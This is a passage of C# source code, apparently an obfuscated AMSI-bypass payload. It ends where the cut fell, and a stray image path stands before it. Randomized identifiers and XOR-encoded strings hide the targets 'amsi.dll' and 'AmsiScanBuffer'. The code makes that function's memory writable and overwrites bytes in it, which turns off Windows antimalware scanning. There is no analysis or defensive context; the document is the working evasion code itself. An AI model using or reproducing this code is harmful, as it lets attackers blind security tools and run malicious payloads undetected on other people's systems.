 using System;
using System.Runtime.InteropServices;
public class pdd954
{
[DllImport("kernel32")]
public static extern IntPtr GetProcAddress(IntPtr hModule, string procName);
[DllImport("kernel32")]
public static extern IntPtr LoadLibrary(string name);
[DllImport("kernel32")]
public static extern bool VirtualProtect(IntPtr lpAddress, UIntPtr dwSize, uint flNewProt
ect, out uint lpflOldProtect);
[DllImport("Kernel32.dll", EntryPoint = "RtlMoveMemory", SetLastError = false)]
static extern void MoveMemory(IntPtr dest, IntPtr src, int size);
public static int c47ec9()
{
IntPtr z3b27f6 = LoadLibrary(aa616("185e4251175c0d15"));
if (z3b27f6 == IntPtr.Zero)
{
return 1;
}
IntPtr w633d1 = GetProcAddress(z3b27f6, aa616("385e42516a5b001771445e5f5d13"));
if (w633d1 == IntPtr.Zero)
{
return 1;
}
UIntPtr dwSize = (UIntPtr)5;
uint Zero = 0;
if (!VirtualProtect(w633d1, dwSize, 0x40, out Zero))
{
return 1;
}
Byte[] Patch = { 0x31, 0xff, 0x90 };
IntPtr unmanagedPointer = Marshal.AllocHGlobal(3);
Marshal.Copy(Patch, 0, unmanagedPointer, 3);
MoveMemory(new IntPtr(w633d1.ToInt64() + 0x001b), unmanagedPointer, 3);
return 0;
}
public static string aa616(string strIn)
{
string v5ef4 = "y31898a";
string fdffa = String.Empty;
for (int i = 0; i < strIn.Length; i += 2)
{
byte g8e3fa = Convert.ToByte(strIn.Substring(i, 2), 16);
fdffa += (char)(g8e3fa ^ v5ef4[(i / 2) % v5ef4.Length]);